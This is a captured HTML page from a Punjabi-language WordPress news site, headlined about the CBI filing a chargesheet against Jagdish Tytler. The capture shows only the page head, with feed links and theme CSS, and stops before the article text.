

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A9%80%E0%A8%AC%E0%A9%80%E0%A8%86%E0%A8%88-%E0%A8%A8%E0%A9%87-%E0%A8%9C%E0%A8%97%E0%A8%A6%E0%A9%80%E0%A8%B8%E0%A8%BC-%E0%A8%9F%E0%A8%BE%E0%A8%88%E0%A8%9F%E0%A8%B2%E0%A8%B0-%E0%A8%96/
body_size: 15874
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸੀਬੀਆਈ ਨੇ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਚਾਰਜਸ਼ੀਟ ਕੀਤੀ ਦਾਖ਼ਲ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸੀਬੀਆਈ ਨੇ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਚਾਰਜਸ਼ੀਟ ਕੀਤੀ ਦਾਖ਼ਲ Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a9%80%e0%a8%ac%e0%a9%80%e0%a8%86%e0%a8%88-%e0%a8%a8%e0%a9%87-%e0%a8%9c%e0%a8%97%e0%a8%a6%e0%a9%80%e0%a8%b8%e0%a8%bc-%e0%a8%9f%e0%a8%be%e0%a8%88%e0%a8%9f%e0%a8%b2%e0%a8%b0-%e0%a8%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a9%2580%25e0%25a8%25ac%25e0%25a9%2580%25e0%25a8%2586%25e0%25a8%2588-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%259c%25e0%25a8%2597%25e0%25a8%25a6%25e0%25a9%2580%25e0%25a8%25b8%25e0%25a8%25bc-%25e0%25a8%259f%25e0%25a8%25be%25e0%25a8%2588%25e0%25a8%259f%25e0%25a8%25b2%25e0%25a8%25b0-%25e0%25a8%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a9%2580%25e0%25a8%25ac%25e0%25a9%2580%25e0%25a8%2586%25e0%25a8%2588-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%259c%25e0%25a8%2597%25e0%25a8%25a6%25e0%25a9%2580%25e0%25a8%25b8%25e0%25a8%25bc-%25e0%25a8%259f%25e0%25a8%25be%25e0%25a8%2588%25e0%25a8%259f%25e0%25a8%25b2%25e0%25a8%25b0-%25e0%25a8%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
